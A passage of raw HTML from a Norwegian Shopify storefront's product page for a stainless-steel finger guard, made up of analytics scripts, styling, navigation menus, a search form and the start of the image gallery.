      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9136854991121,"requestId":"b77665cd-7967-4f31-b07c-f2d8dc7ffac1-1769242840","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"NOK","variantId":48053558673681,"productId":9136854991121,"productGid":"gid:\/\/shopify\/Product\/9136854991121","name":"Fingerbeskytter i rustfritt stål - Kjøp 1","price":"129.90","sku":"LE11935225","brand":"shoptimie","variant":"Kjøp 1","category":"Hot salg","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"NOK","variantId":48053558673681,"productId":9136854991121,"productGid":"gid:\/\/shopify\/Product\/9136854991121","name":"Fingerbeskytter i rustfritt stål - Kjøp 1","price":"129.90","sku":"LE11935225","brand":"shoptimie","variant":"Kjøp 1","category":"Hot salg","nonInteraction":true,"remote":false,"referer":"https:\/\/shoptimie.com\/products\/stygqchz"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//shoptimie.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://shoptimie.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="79014756625"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="181222146321"
  data-theme-name="Crave"
  data-theme-version="4.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://shoptimie.com/api/collect"
></script>
</head>

  <body class="gradient">
    
    
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Gå videre til innholdet
    </a><div id="shopify-section-announcement-bar" class="shopify-section">

<div class="announcement_bar_swiper">
    <div class="swiper-wrapper"><div class="swiper-slide announcement-bar color-accent-2 gradient" role="region" aria-label="Kunngjøring" ><p class="announcement-bar__message h5">
                    Gratis frakt over 500 kr
</p></div><div class="swiper-slide announcement-bar color-accent-1 gradient" role="region" aria-label="Kunngjøring" ><a href="/collections/hot-salg" class="announcement-bar__link link link--text focus-inset animate-arrow"><p class="announcement-bar__message h5">
                    Julekampanje!Velkommen til Shoptimie
<svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

</p></a></div><div class="swiper-slide announcement-bar color-accent-1 gradient" role="region" aria-label="Kunngjøring" ><p class="announcement-bar__message h5">
                    Kjøp 3 = 10% rabatt | Kjøp 5 = 20% rabatt
</p></div></div>
</div>
<style data-shopify>

.announcement_bar_swiper{
  position:relative;
  width: 100%;
  height: 40px;
  overflow: hidden;
}

.announcement-bar{
  padding:0;
  margin: 0;
  border-bottom: unset;
}
.announcement-bar p{
  padding: 0;
  margin: 0;
  line-height: 40px;
}
.announcement-bar__link{
  padding: 0;  
}

.announcement-bar{
  background:#8c7251
}
.announcement-bar p {
  color: 
}


  .announcement-bar{
    background-image:url("//shoptimie.com/cdn/shop/files/3_4d0146f5-ed91-4a50-8fb8-6a0002cd106e.jpg?v=1764059713");
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 100% 100%;
  }
  @media screen and (max-width: 749px){
    .announcement-bar{
      background-image:url("//shoptimie.com/cdn/shop/files/4_7c763de5-0f79-4bb8-a649-4f9838d9ad37.jpg?v=1764059732");
    }
  }
}  

  
</style>


<script>
  $(function(){
    var myAnnouncementBarSwiper = new Swiper ('.announcement_bar_swiper', {
      direction: 'vertical', // 垂直切换选项
      loop: true, // 循环模式选项
      autoplay: {
        disableOnInteraction:false,
        delay: 3000
      }
    })        
  })
</script>



</div>
    <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//shoptimie.com/cdn/shop/t/39/assets/component-list-menu.css?v=114114031882565059261767593797" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//shoptimie.com/cdn/shop/t/39/assets/component-search.css?v=26167689376915484241767593797" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//shoptimie.com/cdn/shop/t/39/assets/component-menu-drawer.css?v=9739572204330307811767593797" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//shoptimie.com/cdn/shop/t/39/assets/component-cart-notification.css?v=119852831333870967341767593797" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//shoptimie.com/cdn/shop/t/39/assets/component-cart-items.css?v=173891517159293083591767593797" media="print" onload="this.media='all'"><link rel="stylesheet" href="//shoptimie.com/cdn/shop/t/39/assets/component-price.css?v=98846690776184680721767593797" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//shoptimie.com/cdn/shop/t/39/assets/component-loading-overlay.css?v=167310470843593579841767593797" media="print" onload="this.media='all'"><noscript><link href="//shoptimie.com/cdn/shop/t/39/assets/component-list-menu.css?v=114114031882565059261767593797" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//shoptimie.com/cdn/shop/t/39/assets/component-search.css?v=26167689376915484241767593797" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//shoptimie.com/cdn/shop/t/39/assets/component-menu-drawer.css?v=9739572204330307811767593797" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//shoptimie.com/cdn/shop/t/39/assets/component-cart-notification.css?v=119852831333870967341767593797" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//shoptimie.com/cdn/shop/t/39/assets/component-cart-items.css?v=173891517159293083591767593797" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 150px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }
  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  
  .header {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-header {
    margin-bottom: 0px;
  }
  
  .cart-count-bubble{
    background-color:red;
  }

  .header__menu-item span:hover{
    color:#8c7251
  }
  
  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//shoptimie.com/cdn/shop/t/39/assets/details-disclosure.js?v=153497636716254413831767593797" defer="defer"></script>
<script src="//shoptimie.com/cdn/shop/t/39/assets/details-modal.js?v=168894189220787287041767593797" defer="defer"></script>
<script src="//shoptimie.com/cdn/shop/t/39/assets/cart-notification.js?v=31179948596492670111767593797" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Meny">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Søk" role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" aria-activedescendant="">
                    <label class="field__label" for="Search-In-Modal">Søk</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Søk">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </use></svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                  <div id="predictive-search-results"><ul id="predictive-search-results-list" class="predictive-search__results-list list-unstyled" role="listbox" aria-labelledby="predictive-search-products"><li id="predictive-search-option-search-keywords" class="predictive-search__list-item" role="option">
                          <button class="predictive-search__item predictive-search__item--term link link--text h5 animate-arrow" tabindex="-1">
                            Search for “1234123”
                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
                  </path></svg>
                  
                          </button>
                        </li> 
                      </ul>
                  
                      <div class="predictive-search__loading-state" aria-hidden="true">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>
                  
                    <span class="hidden" data-predictive-search-live-region-count-value="">0 results
                  </span></div>
                  
                                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true">0 results
                  </span></form>
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                             🏠 Hjem
                          </a></li><li><a href="/collections/hot-salg" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Hot salg
                          </a></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Kategori
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Kategori" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Kategori
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/bil-tilbehor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bil Tilbehør
                                        </a></li><li><a href="/collections/klaer-tilbehor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Klær &amp; Tilbehør
                                        </a></li><li><a href="/collections/hustoy-kjokken" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hustøy &amp; Kjøkken
                                        </a></li><li><a href="/collections/helse-skjonnhet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Helse &amp; Skjønnhet
                                        </a></li><li><a href="/collections/verktoy-gadgets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Verktøy &amp; Gadgets
                                        </a></li><li><a href="/collections/elektronikk-tilbehor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Elektronikk &amp; Tilbehør
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>

      
                </nav>
                <div class="menu-drawer__utility-links" style="padding:0"><a href="https://shopify.com/79014756625/account?locale=nb&region_country=NO" class="menu-drawer__account link focus-inset h5">
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Logg inn</a>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//shoptimie.com/cdn/shop/files/Haiify_cenfiy_feelingm_shoptimie-04.png?v=1689576021" alt="shoptimie" srcset="//shoptimie.com/cdn/shop/files/Haiify_cenfiy_feelingm_shoptimie-04.png?v=1689576021&amp;width=50 50w, //shoptimie.com/cdn/shop/files/Haiify_cenfiy_feelingm_shoptimie-04.png?v=1689576021&amp;width=100 100w, //shoptimie.com/cdn/shop/files/Haiify_cenfiy_feelingm_shoptimie-04.png?v=1689576021&amp;width=150 150w, //shoptimie.com/cdn/shop/files/Haiify_cenfiy_feelingm_shoptimie-04.png?v=1689576021&amp;width=200 200w, //shoptimie.com/cdn/shop/files/Haiify_cenfiy_feelingm_shoptimie-04.png?v=1689576021&amp;width=250 250w, //shoptimie.com/cdn/shop/files/Haiify_cenfiy_feelingm_shoptimie-04.png?v=1689576021&amp;width=300 300w" width="150" height="51.42857142857143" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span> 🏠 Hjem</span>
                  </a></li><li><a href="/collections/hot-salg" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Hot salg</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/all" style="text-decoration: none;">
                        <span>Kategori</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/bil-tilbehor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bil Tilbehør
                              </a></li><li><a href="/collections/klaer-tilbehor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Klær &amp; Tilbehør
                              </a></li><li><a href="/collections/hustoy-kjokken" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Hustøy &amp; Kjøkken
                              </a></li><li><a href="/collections/helse-skjonnhet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Helse &amp; Skjønnhet
                              </a></li><li><a href="/collections/verktoy-gadgets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Verktøy &amp; Gadgets
                              </a></li><li><a href="/collections/elektronikk-tilbehor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Elektronikk &amp; Tilbehør
                              </a></li></ul>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <form action="/search" method="get" role="search" class="search search-modal__form header__search">
          <div class="field">
            <input class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Søk"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Søk</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button class="search__button field__button" aria-label="Søk">
              <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
              <div class="predictive-search__loading-state">
                <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>  
       

        <a href="https://shopify.com/79014756625/account?locale=nb&region_country=NO" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Logg inn</span>
        </a>

      <a href="/search" class="custom-search medium-hide large-up-hide">
        <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
          <use href="#icon-search">
        </use></svg>
      </a>

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg t="1660208771086" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2393" width="32" height="32"><path d="M354.778212 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C416.48153 848.716858 388.868635 821.104987 354.778212 821.104987L354.778212 821.104987zM786.701432 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C848.40475 848.716858 820.792878 821.104987 786.701432 821.104987L786.701432 821.104987zM847.911516 790.253328l-501.123278 0c-44.457538 0-83.546811-35.171034-88.976474-80.060407l-52.324716-368.368742-29.772071-172.151825c-1.851161-15.025205-15.549138-27.303856-28.939099-27.303856l-39.305191 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l39.305191 0c45.01217 0 84.533278 35.171034 89.994664 80.060407l29.709649 171.504072 52.540633 369.942587c1.727341 14.31503 14.685467 26.377764 27.76639 26.377764l501.123278 0c17.060561 0 30.851659 13.791098 30.851659 30.851659C878.763175 776.462231 864.972077 790.253328 847.911516 790.253328zM385.351532 666.846694c-16.011672 0-29.556153-12.341073-30.727839-28.599362-1.264806-16.999163 11.508102-31.776727 28.476565-33.010835l418.533258-30.851659c15.363919-0.092098 28.322046-12.155854 30.018687-25.88453l48.591695-278.035364c1.234107-10.366092-1.635243-21.719674-7.836479-28.753881-3.979638-4.504594-8.977465-6.78759-14.809287-6.78759l-534.165836 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l534.165836 0c23.570835 0 45.228087 9.779737 60.994166 27.581172 18.017352 20.331048 26.285666 48.992831 22.676465 78.70248l-48.622394 278.066063c-5.244444 43.25413-44.303019 78.425164-88.760556 78.425164l-416.250262 30.759561C386.863978 666.815995 386.092405 666.846694 385.351532 666.846694z" p-id="2394" fill="#2c2c2c"></path></svg><span class="visually-hidden">Handlekurv</span>
      
          <div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 varer</span>
          </div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "shoptimie",
    
      "logo": "https:\/\/shoptimie.com\/cdn\/shop\/files\/Haiify_cenfiy_feelingm_shoptimie-04.png?v=1689576021\u0026width=350",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/shoptimie.com"
  }
</script>
</div>
    
    <main id="MainContent" class="content-for-layout focus-none " role="main" tabindex="-1">
      <div class="globoRecommendationsTop"></div><section id="shopify-section-template--25410310308113__main" class="shopify-section section">


<section id="MainProduct-template--25410310308113__main" class="page-width section-template--25410310308113__main-padding" data-section="template--25410310308113__main">
  <link href="//shoptimie.com/cdn/shop/t/39/assets/section-main-product.css?v=45696271709097824321767593797" rel="stylesheet" type="text/css" media="all" />
  <link href="//shoptimie.com/cdn/shop/t/39/assets/component-accordion.css?v=180964204318874863811767593797" rel="stylesheet" type="text/css" media="all" />
  <link href="//shoptimie.com/cdn/shop/t/39/assets/component-price.css?v=98846690776184680721767593797" rel="stylesheet" type="text/css" media="all" />
  <link href="//shoptimie.com/cdn/shop/t/39/assets/component-rte.css?v=69919436638515329781767593797" rel="stylesheet" type="text/css" media="all" />
  <link href="//shoptimie.com/cdn/shop/t/39/assets/component-slider.css?v=21509152082215959751767593797" rel="stylesheet" type="text/css" media="all" />
  <link href="//shoptimie.com/cdn/shop/t/39/assets/component-rating.css?v=24573085263941240431767593797" rel="stylesheet" type="text/css" media="all" />
  <link href="//shoptimie.com/cdn/shop/t/39/assets/component-loading-overlay.css?v=167310470843593579841767593797" rel="stylesheet" type="text/css" media="all" />
  <link href="//shoptimie.com/cdn/shop/t/39/assets/component-deferred-media.css?v=105211437941697141201767593797" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--25410310308113__main-padding {
      padding-top: 0px;
      padding-bottom: 12px;
    }
    .product-form__input input[type='radio'] + label {
      border:1px solid #8c7251;
    }
    .product-form__input input[type=radio]:checked+label{
      background-color:#8c7251;
      color:white;
    }
    /* .product-form__submit:hover{
      background-color:#8c7251;
    } */
    .button:not([disabled]):hover:after{
      box-shadow:none;
    }

    @media screen and (min-width: 750px) {
      .section-template--25410310308113__main-padding {
        padding-top: 0px;
        padding-bottom: 16px;
      }
    }

    button.product-form__submit:after{
      box-shadow: 0 0 0 1px ,0 0 0 1px ;
    }
    
    button.product-form__submit.button--secondary:hover{
      box-shadow: 0 0 0 2px ,0 0 0 2px ;
      --border-opacity: 1 !important;
    }


    
    button.product-form__submit{
      background-color: ;
      color: ;
    }
    button.shopify-payment-button__button--unbranded:after{
      box-shadow: 0 0 0 1px ,0 0 0 1px ;
    }
    button.shopify-payment-button__button--unbranded{
      background-color: ;
      color: ;
    }
    
    button.shopify-payment-button__button--unbranded:hover::after{
      background-color: ;
    }

    
    
</style><script src="//shoptimie.com/cdn/shop/t/39/assets/product-form.js?v=24702737604959294451767593797" defer="defer"></script><div class="product product--small product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      <media-gallery id="MediaGallery-template--25410310308113__main" role="region" class="product__media-gallery" aria-label="Gallerivisning" data-desktop-layout="thumbnail_slider">
        <div id="GalleryStatus-template--25410310308113__main" class="visually-hidden" role="status"></div>
        <slider-component id="GalleryViewer-template--25410310308113__main" class="slider-mobile-gutter">
          
          <a class="skip-to-content-link button visually-hidden" href="#ProductInfo-template--25410310308113__main">
            Hopp til produktinformasjon
          </a>
          <ul id="Slider-Gallery-template--25410310308113__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile" role="list">
<li id="Slide-template--25410310308113__main-37232355344657" class="product__media-item grid__item slider__slide is-active" data-media-id="template--25410310308113__main-37232355344657">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//shoptimie.com/cdn/shop/products/7db8d7d5576fb613fe0a3fd7e0fc8605_b478a8cb-1e08-4085-9ad9-053323737c0f.jpg?v=1706780295&width=493 493w,
          //shoptimie.com/cdn/shop/products/7db8d7d5576fb613fe0a3fd7e0fc8605_b478a8cb-1e08-4085-9ad9-053323737c0f.jpg?v=1706780295&width=600 600w,
          //shoptimie.com/cdn/shop/products/7db8d7d5576fb613fe0a3fd7e0fc8605_b478a8cb-1e08-4085-9ad9-053323737c0f.jpg?v=1706780295&width=713 713w,
          
          
          
          
          
          
          
          
          //shoptimie.com/cdn/shop/products/7db8d7d5576fb613fe0a3fd7e0fc8605_b478a8cb-1e08-4085-9ad9-053323737c0f.jpg?v=1706780295 800w"
        src="//shoptimie.com/cdn/shop/products/7db8d7d5576fb613fe0a3fd7e0fc8605_b478a8cb-1e08-4085-9ad9-053323737c0f.jpg?v=1706780295&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25410310308113__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
